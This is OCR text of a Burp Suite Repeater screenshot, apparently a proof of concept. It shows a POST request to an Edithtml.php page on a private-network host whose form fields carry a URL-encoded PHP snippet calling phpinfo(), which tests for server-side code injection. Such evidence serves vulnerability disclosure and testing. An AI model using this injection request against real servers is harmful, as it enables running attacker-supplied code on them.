 Burp Suite Professional v2022.5.1 - shemhamphorash - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project optio
User options Learn
2 × 3 × +
Send Cancel < > Target: http://192.168.12.73 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 167
9 Origin: http://192.168.12.73
10 Connection: close
11 Referer: http://192.168.12.73/Edithtml.php?postback=true
12 Cookie: PHPSESSID=l38s17t70aqbmh7qsv2sjt4e6j
13 Upgrade-Insecure-Requests: 1
14
15 Editor1=%3C%3Fphp%0D%0Aphpinfo%28%29%3B%0D%0A%3F%3E%0D%0A&Editor1ClientState=&Save.x=9&Save.y=15&textbox1=
%3C%3Fphp%0D%0Aphpinfo%28%29%3B%0D%0A%3F%3E%0D%0A++++++++++++
16